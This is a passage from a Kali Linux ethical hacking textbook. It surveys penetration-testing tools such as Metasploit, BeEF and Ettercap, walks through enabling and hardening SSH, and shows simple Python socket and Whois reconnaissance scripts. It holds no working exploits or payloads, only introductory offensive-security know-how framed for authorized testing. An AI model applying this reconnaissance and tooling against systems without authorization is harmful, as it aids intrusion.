Figure 6-3. Opening VIM text editor in virtual Kali Linux
Chapter 6 Kali linux from the inside out

119
It looks like Figure 6-5 on the terminal.
Figure 6-4. Opening the nano text editor in virtual Kali Linux
Figure 6-5. Using the cat command to read text in virtual Kali Linux
Chapter 6 Kali linux from the inside out

120
Now you can read the text file on the terminal. Usually, it is useful to
write files in the designated directory, so all you have to do before you
write a text file is to plan it accordingly. Suppose you want to write a file
in the Documents directory. Then go to that directory by using the cd
command. If you are unsure about where you are now, type pwd, and it will
show your present position in the Kali Linux file system.
Since no graphical component is attached to these command-line-
based text editors, they are super-fast and easy to use.
Tip for persistent performance, you need to go to the settings
section, click the power link, and change the power setting (figure 6-6).
Change the Blank screen mode to never. also, change the automatic
suspend to off.
Figure 6-6. Changing the power setting in virtual Kali Linux
Chapter 6 Kali linux from the inside out

121
Hacking Tools
In Figure 6-7 you can see what happens you click the Applications menu
on the main taskbar on the top left.
Figure 6-7. The Applications menu in virtual Kali Linux
Along with the Firefox ESR, terminal, and Files directory, a few
famous hacking tools show up on the screen (Figure 6-7). They are
Metasploit, Armitage, Burp Suite, Maltego, Beef XSS framework, and
Faraday IDE.
You will take a quick look at those great hacking tools since Kali Linux
has placed them on the top of this menu. Let’s click the first one, the
Metasploit framework. You need to log in as root to open it (see Figure 6- 8).
Chapter 6 Kali linux from the inside out

122
Using Metasploit you can perform penetration testing. It enables you
to find, exploit, and validate vulnerabilities.
Why is Metasploit so important?
As a penetration tester, you need an infrastructure and tools to perform
penetration tests and extensive security auditing. The advantage of
Metasploit is that Rapid 7 is constantly updating its modules and adding
open source community support. It is therefore one of the most important
tools for penetration testing. You will always get the latest exploits available
through them. I’ll cover Metasploit in depth in Chapter 12.
Figure 6-8. Opening Metasploit in virtual Kali Linux
Chapter 6 Kali linux from the inside out

123
Armitage has a close relationship with Metasploit. It’s a scriptable
tool for Metasploit. It can envisage the targets and recommends the
necessary exploits. The most valuable part of Armitage is that it can expose
the post- exploitation features in the framework. It can capture data and
downloaded files. If you work in a team, you can communicate through the
shared event log.
The role of Burp Suite is quite different. In the previous hacking
tools list, you saw that it belongs to the category that protects your web
application. You need an integrated platform for performing the security
testing of your web applications. Burp Suite fits ideally in that genre. It has
various tools that work seamlessly together to support the entire testing
process. Burp Suite begins with an initial mapping and analysis. The
analysis of an application’s attack surface is important; you need to find
the vulnerabilities first, and then you will exploit them. You can control the
full testing manually as well as automatically.
An organization always wants to know the actual threat perception to
their environment. The Maltego platform conveys a clear picture. Points
of failure always exist within the infrastructure of an organization. Maltego
has a unique advantage to demonstrate the complexities of even a single
point of failure.
The Browser Exploitation Framework (BeEF) is a popular penetration
tool that mainly focuses on the web browser. Currently, many attacks
happen through the browser. Any environment has always one open door:
the web browser. Usually, an attack starts with the browser and spreads
throughout the main system. Using client-side attack vectors, BeEF allows
a pen tester to assess the security threat.
Faraday is used mainly for security auditing. It started with a unique
idea of launching a multiuser penetration test IDE. During a security audit,
a large volume of data is generated. In a single integrated penetration test
environment (IPE) that data can be indexed, analyzed, and distributed.
Moreover, you can reuse the available tools. Without a good IDE,
Chapter 6 Kali linux from the inside out

124
programming is almost impossible; Faraday is like an IDE but for the
penetration testers. The design is extremely simple.
This was a brief picture of Kali Linux from the inside. You will learn
more about these tools along with the others in the coming chapters.
Staying Updated with SSH
Secure Shell (SSH) is a kind of cryptographic network protocol. It is meant
for operating network services securely, although it is not secure all the time.
Especially the default port 22 can be a victim of a man-in-the-middle (MITM)
attack. An MITM can be done by using tools like Ettercap. Ettercap intercepts
network communication between two systems without either system
noticing the interception. It can then alter that communication maliciously.
The specialty of SSH is that you can log in to your home computer
remotely. From any Windows machine, sitting outside your home, you
can open the terminal of your Virtual Kali Linux system, enter it, and keep
on working into it. The SSH server of virtual Kali Linux just needs to be in
running mode so that it can let the client enter the system.
Usually, in a client-server architecture, the client is any remote
Windows machine, and the virtual Kali Linux machine is the SSH server
that listens to the port that you have chosen. In Telnet, the password is
sent in plain text. Any packet analysis can make it insecure. SSH is much
safer than Telnet; MITM attacks to break the SSH protocol are difficult to
conduct and require high skills. And they rarely happen. Moreover, you do
not need to use SSH all the time to access your system remotely. I will also
discuss how to secure your SSH in the coming section.
The latest Kali Linux comes with an SSH server; but by default, it
remains in the blacklisted init scripts. If you enable a port that listens to the
SSH server, you can remotely access your home Kali Linux from another
remote machine.
Chapter 6 Kali linux from the inside out

125
Any SSH client such as Putty will allow you to remotely log in to
your Kali Linux system; it will be a secure connection over an unsecured
network. You need another computer to test it. You can also do it in your
virtual lab. You will log into Kali Linux from the host Windows system.
Let’s learn how to stay updated in your Kali Linux with the SSH client.
Getting Started
As the first step, download Putty from its web site in your host Windows
system. After that, check the virtual Kali Linux services to see whether SSH
is there.
service --status-all
The output is very long; here are the important parts:
[ - ] ssh
If you see the - sign before ssh (Figure 6-9), this means the service is
down currently. This is because you have not started the SSH server yet.
For the next command, type this:
service ssh start
Chapter 6 Kali linux from the inside out
126
The service --status-all command output will show you the + sign
this time.
For the next step, open your Kali Linux terminal to see the status of the
SSH server.
The status shows that the SSH server is running, and it is listening to
the default port of 22.
Note as noted, this is not secure. You’ll correct this in the upcoming
sections.
Since it is active and running (Figure 6-10), you can now log in to
it remotely from any outside machine that has an SSH client like Putty
installed into it. In any Windows machine, you can use Putty, and you can
log in remotely and securely to Kali Linux by typing the IP address of this
Kali Linux machine.
Figure 6-9. Opening all services’ status in virtual Kali Linux
Chapter 6 Kali linux from the inside out

127
Let’s see how the status output looks in your terminal.
Start SSH.
root@kali:~# service ssh start
Show the status.
root@kali:~# service ssh status
Here comes the output:
• ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; disabled;
vendor preset: dis
Active: active (running) since Fri 2018-05-11 02:47:25 EDT;
6s ago
Process: 2212 ExecStartPre=/usr/sbin/sshd -t (code=exited,
status=0/SUCCESS)
Main PID: 2213 (sshd)
Tasks: 1 (limit: 2346)
Figure 6-10. The SSH server is running in virtual Kali Linux
Chapter 6 Kali linux from the inside out

128
Memory: 1.7M
CGroup: /system.slice/ssh.service
••2213 /usr/sbin/sshd -D
May 11 02:47:25 kali systemd[1]: Starting OpenBSD Secure Shell
server...
May 11 02:47:25 kali sshd[2213]: Server listening on 0.0.0.0
port 22.
May 11 02:47:25 kali sshd[2213]: Server listening on :: port 22.
May 11 02:47:25 kali systemd[1]: Started OpenBSD Secure Shell
server.
Working with Blacklists and Whitelists
Press Ctrl+C to exit and check whether SSH is disabled in your init script.
There are two lists: a blacklist and a whitelist. Kali Linux by default is a
blacklist SSH server for extra security. So, you need to “comment it out”
in the blacklist and make it enabled in the whitelist. To open the lists, you
need to go to the /usr/sbin folder.
Type this command on your terminal:
nano /usr/sbin/update-rc.d
The output shows the blacklisted services.
__DATA__
#
# List of blacklisted init scripts
#
apache2 disabled
avahi-daemon disabled
bluetooth disabled
couchdb disabled
cups disabled
Chapter 6 Kali linux from the inside out

129
dictd disabled
exim4 disabled
iodined disabled
minissdpd disabled
nfs-common disabled
openbsd-inetd disabled
postfix disabled
postgresql disabled
rpcbind disabled
saned disabled
#ssh disabled
winbind disabled
tinyproxy disabled
pure-ftpd disabled
I have commented out ssh disabled so that it does not belong to
the blacklisted init scripts anymore (Figure 6-11). You can also add and
enable it in the whitelist.
Figure 6-11. The blacklisted init scripts in virtual Kali Linux
Chapter 6 Kali linux from the inside out

130
Securing SSH
Now you will change your port to make this connection more secure
(Figure 6-12). Type this command on your terminal:
root@kali:~# cd /etc/ssh/
root@kali:/etc/ssh# ls
Here is the output of the ssh folder:
moduli ssh_host_ecdsa_key ssh_host_ed25519_key.pub
ssh_config ssh_host_ecdsa_key.pub ssh_host_rsa_key
sshd_config ssh_host_ed25519_key ssh_host_rsa_key.pub
Figure 6-12. Updating the SSH server in virtual Kali Linux
Now you can open the ssh_config file in the nano or vim text editor
and edit the port. Port numbers range from 0 to 65535. In the next
command, you will open ssh_config for editing (see Figure 6-13):
root@kali:/etc/ssh# nano ssh_config
Chapter 6 Kali linux from the inside out

131
In the output, you will find one line where port 22 is commented out.
You need to “uncomment” it first. Then you can change it. I have changed
it to 1966 just to show you an example, although I will maintain the default
port 22 and connect through that port remotely.
After changing the port, you need to restart SSH; therefore, type this:
service ssh restart
Now you can check the status again.
root@kali:/etc/ssh# service ssh status
Here is the output:
• ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; disabled;
vendor preset: dis
Active: active (running) since Fri 2018-05-11 09:58:15 EDT;
15s ago
Figure 6-13. Changing the port in virtual Kali Linux
Chapter 6 Kali linux from the inside out

132
Process: 2909 ExecReload=/bin/kill -HUP $MAINPID
(code=exited, status=0/SUCCES
Process: 2902 ExecReload=/usr/sbin/sshd -t (code=exited,
status=0/SUCCESS)
Process: 2917 ExecStartPre=/usr/sbin/sshd -t (code=exited,
status=0/SUCCESS)
Main PID: 2918 (sshd)
Tasks: 1 (limit: 2346)
Memory: 1.3M
CGroup: /system.slice/ssh.service
••2918 /usr/sbin/sshd -D
May 11 09:58:15 kali systemd[1]: Starting OpenBSD Secure Shell
server...
May 11 09:58:15 kali sshd[2918]: Server listening on 0.0.0.0
port 22.
May 11 09:58:15 kali sshd[2918]: Server listening on :: port 22.
May 11 09:58:15 kali systemd[1]: Started OpenBSD Secure Shell
server.
It is listening on port 22, so you can now open Putty on any Windows
machine and try to connect to virtual Kali Linux. However, before that,
you can make this connection more secure by creating a Rivest-Shamir-
Adleman (RSA) key pair. This is highly secure because the decryption is
always kept private and secure. Type this command on your terminal:
root@kali:/etc/ssh# ssh-keygen -t rsa
The output looks cryptic.
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Chapter 6 Kali linux from the inside out

133
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:dw/oGtD1tG70g0/4xQnDT58NVtkb/XxOZCL8C8OD3W4 root@kali
The key's randomart image is:
+---[RSA 2048]----+
| |
| . +|
| . + .o*|
| . . B.= *+|
| . S + %+=o=|
| . o + %=**|
| . . = E+*|
| o . = o |
| . o |
+----[SHA256]-----+
root@kali:/etc/ssh#
Note it is not mandatory that you always have to create an rsa key
pair. sometimes, security people do that for extra security. for your
virtual lab, you do not need to change the default system. You can
test from any machine including the host Windows machine using the
default port of 22.
Chapter 6 Kali linux from the inside out

134
Connecting to Kali Linux Over SSH
The last steps are quite simple. First, you need to download Putty for your
Windows machine. Just install it and run it. It will open a windows like in
Figure 6-14.
Figure 6-14. Opening Putty on any remote Windows PC
Next you need to provide the IP address of your virtual Kali Linux.
Knowing the IP address is easy. You have already learned it. Type ifconfig
on your Kali Linux terminal and copy the address.
Chapter 6 Kali linux from the inside out

135
Figure 6-15. Connecting to the virtual Kali Linux remotely using Putty
Once you provide the IP address and click the Open button, Putty will
start connecting to your Kali Linux SSH server through the port 22.
Figure 6-15 shows the host Windows connecting to the virtual Kali
Linux system and opening the Kali Linux terminal remotely.
It will ask for the username and password of your Kali Linux (Figure 6- 15).
Providing them will connect you to the virtual Kali Linux, and you can now
enter the system remotely.
You won’t get any graphical access; it will be through terminal.
However, that is enough for a seasoned information security person to
keep working remotely.
Chapter 6 Kali linux from the inside out
137© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_7
CHAPTER 7
Kali Linux and PythonThe relationship between Kali Linux and the Python programming
language has only gotten better over time. In essence, they make up the
two halves of a real penetration testing toolkit. Good penetration testers
and ethical hackers (or hackers) should know both well.
Note Since you are reading this book, you need to know about the
ambiguity of the word hacker. This word has more than one possible
meaning. One refers to creative and curious people, and the other
refers to the bad people who illegally break systems and steal data.
Which one is the correct usage? Both can be used, but from time to
time, we will refer to ethical attackers as crackers.
In this chapter, you’ll learn about penetration testing using Kali Linux
and Python.
What Is Penetration Testing?
Penetration testers work in the world between the would-be target or
victim and the cracker or attacker. Through proper penetration testing, you
can warn organizations in advance against possible attacks. To achieve this
goal, penetration testers go through a few definite steps. In the first step,
the pen tester gathers information about the system. In the second step,

138
the pen tester analyzes the vulnerabilities. Can the pen tester anticipate
what type of attack is coming? In some cases, yes. The pen tester then
makes a detail report of how to prevent certain attacks.
Basically, a pen tester attempts to break into the network of a system.
(Remember, before trying to break into the system of an organization, you
need to have the legal approval of the client.)
As a pen tester, you may use your own tools written in Python.
Alternatively, you can use the relevant tools of Kali Linux. You already
know that many tools are available. Some of them are open source,
and some of them are costly. Creating your own tools is always an
exciting proposition as you would learn many things in the process. For
penetration testing, Python has a huge library that you can use. In fact, the
tools are so extensive that you can perform any virtually conceivable task
for pen testing. Therefore, Python plays an essential role in penetration
testing and networking programming.
You have seen an example of how to build a Kali Linux web or network
server using the Python Sockets library. You will see more examples
of how Python plays a vital role in penetration testing and in network
programming in this chapter. The standard library of Python has full
support for network protocols, encoding/decoding of data, and other
networking concepts.
There are two levels of network service access in Python.
• Low-level access
• High-level access
In the first case, programmers can use and access the basic
socket support for the operating system using Python’s libraries, and
programmers can implement both connection-less and connection-
oriented protocols for programming purposes.
Application-level network protocols can also be accessed using the
high-level access provided by the Python libraries. These protocols are
HTTP, FTP, etc.
ChapTer 7 Kali linux and pyThOn

139
As a penetration tester, you should check whether a company
stipulates what must be done in the contract. You might need to test the
company’s database, public-facing servers, network, web sites, and more,
but it should all be clearly stated in the contract. As a penetration tester,
your first job is to ensure that you know what has to be done and what to
do. At the end of the day, you will write a detailed report based on your
findings, including all the weaknesses and vulnerabilities you found in the
company’s system. If possible, you will also provide the solutions.
In Chapter 1 you saw how with the advancement of technology,
potential threats are increasing. Even a little change or upgrade of a
system might create vulnerabilities for crackers. So, penetration testing is a
retroactive exercise to stall the chances of attacks.
As a pen tester, you need to test all the hardware and software
components such as public-facing systems like web sites, e-mail servers,
web servers, proxy servers, DNS, and firewalls, as well as routers and
switches. Any frailty in those components may put the company in a
vulnerable position.
First Penetration Using Python
Why do hackers love to use Linux systems? There are several reasons.
First, Linux is open source and free, and there are distributions like Kali
Linux that are meant specifically for penetration testing purposes. With
Windows, you need to install all the tools you need. In addition, some tools
don’t work with Windows.
ChapTer 7 Kali linux and pyThOn
140
Another great thing about Kali Linux is that it comes with the latest
Python version. You can easily download any good IDE like Pycharm, and
you can use Python for penetration testing. Python has many libraries of
helpful classes that provide ready-made solutions.
The first pen testing example begins by gathering information about
a web site. Specifically, let’s see how to find the IP address of a particular
web site. You’ll see how to write a quick Python script that imports a
socket. The name of the file is KnowIP.py, and the simple code looks like
this:
// code of KnowIP.py
__author__ = "sanjib sinha"
import socket
ip = socket.gethostbyname("sanjibsinha.wordpress.com")
print(ip)
The output looks like this:
/root/PycharmProjects/EthicalKali/venv/bin/python /root/
PycharmProjects/EthicalKali/KnowIP.py
192.0.78.13
Process finished with exit code 0
You can test any other web site to get the IP addresses using a socket.
This is simple code, but it shows how powerful Python can be. In the
further study of the relationship between ethical hacking and Python 3,
you’ll find the use of sockets extremely useful. Usually, a network socket
address contains an IP address and port number. You have seen socket
examples earlier in the book. A socket is a way of communicating between
the computers over a network. The Sockets library in Python has been
designed in such a manner that it works on the device layer. Consider the
following code, named TestingSocket.py. In this code, you will examine
how a socket works and what is inside the socket() method.
ChapTer 7 Kali linux and pyThOn
141
//code of TestingSocket.py
__author__ = "sanjib sinha"
# reviewing the socket family
import socket
mySocket = socket.socket()
print(mySocket)
Here is the output:
<socket.socket fd=3, family=AddressFamily.AF_INET,
type=SocketKind.SOCK_STREAM, proto=0, laddr=('0.0.0.0', 0)>
AF_INET is the address family of IPv4. SOCK_STREAM means that the
TCP address (the endpoint of the network here) is reliable. Since the
connection is complete and you have output, it establishes the reliability of
the connection. The parameter port takes 0 as the default value if you don’t
provide it.
You’ll see more complex coding in the coming sections. Before moving
further, let’s take a quick look at how the Python Sockets library works.
You need to remember one thing: the architecture is client-server. In
this example, you can assume one scenario where one centralized server
receives requests from the various clients. Many clients receive services
from a centralized server. In such cases, socket.bind() is a server-based
method, and it asks for mainly two parameters: self and address. Here
the word self stands for that particular socket object, and the address is
the IP address. You need to open the socket before you connect to it. Next,
once the socket object binds the IP address and port number, it starts to
listen to the requests. The method is simple: socket.listen(maximum
number of lined-up connections). After that, the socket object accepts
the connection: socket.accept(). It returns two values: client_socket
and address.
ChapTer 7 Kali linux and pyThOn

142
There is one client method, and that is socket.connect('address').
You guessed it correctly; this address is the address of the server.
In the next section, you will learn about an important aspect of
penetration testing: Whois searches. Whois searches are difficult in Python 3.
Up to Python 2.7 they were much easier with the available libraries. In
Python 3 some of them have been deprecated.
Whois Searches for More Information
Suppose you have asked someone who they are; the answer will not be the
same for everyone. It may vary from one human being to the other, and
there are reasons for that.
Although this is a simple query, it can be interpreted in different ways.
A human being has many identifying marks; name, address, contact
number, and so on, are few. The point is you need to have something so
that other human beings can identify you and can communicate with you.
A Who is search enables you to do this for websites. It is widely used for
querying databases that store registered web owners. An Internet resource
is usually assigned to various people. The domain name, IP address block,
and other major details are stored in a database.
Whois was first established in the early 1980s. For more than 25 years, this
querying protocol has been running, but it has faced much criticism lately.
But you cannot compare the 1980s world of the Internet with the
present day. In the infrastructure and administration of the Internet,
many changes have taken place. There are billions of web users, and
diversified interests clash with each other. Technology has enhanced our
ability to deal with this. To address the present-day needs, developers are
working and developing a new protocol, the Internet Registry Information
Service (IRIS).
ChapTer 7 Kali linux and pyThOn

143
There is nothing illegal in getting a Whois query. How you use this
information is what’s really important. If somebody notes the expiration
date and waits for the right time to register a domain before the owner has
a chance to renew, then the intention is definitely being used unethically.
For that reason, I’ve obliterated some information in the examples in this
chapter, especially the address and e-mail parts. However, anyone can
search those parts using a Whois search.
You may find it little difficult for Python 3 to run the whois module
because it’s still being developed and has not completely imported all the
previous version modules. For that purpose, I will show how you can do
it on the terminal. To do the whois searches, I have used the IP address of
https://sanjibsinha.wordpress.com.
//running Python code on the linux terminal
ss@ss-H81M-S1:~$ python3
Python 3.4.3 (default, Nov 28 2017, 16:41:13)
[GCC 4.8.4] on linux
Type "help", "copyright", "credits" or "license" for more
information.
>>> from ipwhois import IPWhois
>>> w = IPWhois('192.0.78.13')
/usr/local/lib/python3.4/dist-packages/ipwhois/net.py:138:
UserWarning: allow_permutations has been deprecated and will be
removed. It is no longer needed, due to the omission of asn_
alts, and the addition of the asn_methods argument.
warn('allow_permutations has been deprecated and will be
removed. '
>>> w.lookup_rdap(asn_methods=["whois"])
ChapTer 7 Kali linux and pyThOn

144
/usr/local/lib/python3.4/dist-packages/ipwhois/asn.py:302:
UserWarning: IPASN._parse_fields_whois() has been deprecated
and will be removed. You should now use IPASN.parse_fields_
whois().
warn('IPASN._parse_fields_whois() has been deprecated and
will be '
{'network': {'ip_version': 'v4', 'type': None, 'end_
address': '192.0.127.255', 'name': 'AUTOMATTIC', 'links':
['https://rdap.arin.net/registry/ip/192.0.64.0', 'https://
whois.arin.net/rest/net/NET-192-0-64-0-1'], 'status':
None, 'cidr': '192.0.64.0/18', 'country': None, 'events':
[{'actor': None, 'timestamp': '2012-11-20T18:28:51-05:00',
'action': 'last changed'}, {'actor': None, 'timestamp':
'2012-11-20T18:28:50- 05:00', 'action': 'registration'}],
'parent_handle': 'NET-192-0-0-0-0', 'start_address':
'192.0.64.0', 'remarks': None, 'notices': [{'title': 'Terms
of Service', 'links': ['https://www.arin.net/whois_tou.
html'], 'description': 'By using the ARIN RDAP/Whois service,
you are agreeing to the RDAP/Whois Terms of Use'}, {'title':
'Whois Inaccuracy Reporting', 'links': ['https://www.arin.
net/resources/whois_reporting/index.html'], 'description':
'If you see inaccuracies in the results, please visit:
'}], 'raw': None, 'handle': 'NET-192-0-64-0-1'}, 'asn':
'2635', 'asn_country_code': 'US', 'nir': None, 'asn_cidr':
'192.0.78.0/24', 'objects': {'AUTOM-93': {'events_actor':
None, 'contact': {'title': None, 'email': None, 'name':
'Automattic, Inc', 'kind': 'org', 'address': [{'type': None,
'value': '60 29th Street #343\nSan Francisco\nCA\n94110\
nUnited States'}], 'phone': None, 'role': None}, 'events':
ChapTer 7 Kali linux and pyThOn

145
[{'actor': None, 'timestamp': '2013-11-01T21:18:29-04:00',
'action': 'last changed'}, {'actor': None, 'timestamp':
